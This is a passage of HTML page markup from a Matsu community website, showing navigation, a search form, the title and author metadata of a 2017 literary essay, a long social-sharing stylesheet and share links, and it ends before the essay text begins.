                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89/"  rel="bookmark" title="島嶼的走路時光：依金姆的走路時光">島嶼的走路時光：依金姆的走路時光</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://voiceofmatsu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voiceofmatsu.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 談古說今" class="entry-crumb" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">談古說今</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 文學天地" class="entry-crumb" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/">文學天地</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">依嬤的衣久藍新衣裳</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1087" class="post-1087 post type-post status-publish format-standard has-post-thumbnail category-37 category-17 tag-151" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">談古說今</a></li><li class="entry-category"><a  href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/">文學天地</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">依嬤的衣久藍新衣裳</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://voiceofmatsu.com/author/yu/">游桂香</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-19T08:00:48+08:00" >2017-06-19</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://voiceofmatsu.com/%e4%be%9d%e5%ac%a4%e7%9a%84%e8%a1%a3%e4%b9%85%e8%97%8d%e6%96%b0%e8%a1%a3%e8%a3%b3/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoiceofmatsu.com%2F%25e4%25be%259d%25e5%25ac%25a4%25e7%259a%2584%25e8%25a1%25a3%25e4%25b9%2585%25e8%2597%258d%25e6%2596%25b0%25e8%25a1%25a3%25e8%25a3%25b3%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E4%BE%9D%E5%AC%A4%E7%9A%84%E8%A1%A3%E4%B9%85%E8%97%8D%E6%96%B0%E8%A1%A3%E8%A3%B3&url=https%3A%2F%2Fvoiceofmatsu.com%2F%25e4%25be%259d%25e5%25ac%25a4%25e7%259a%2584%25e8%25a1%25a3%25e4%25b9%2585%25e8%2597%258d%25e6%2596%25b0%25e8%25a1%25a3%25e8%25a3%25b3%2F&via=%E6%94%80%E8%AC%9B%E9%A6%AC%E7%A5%96" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" 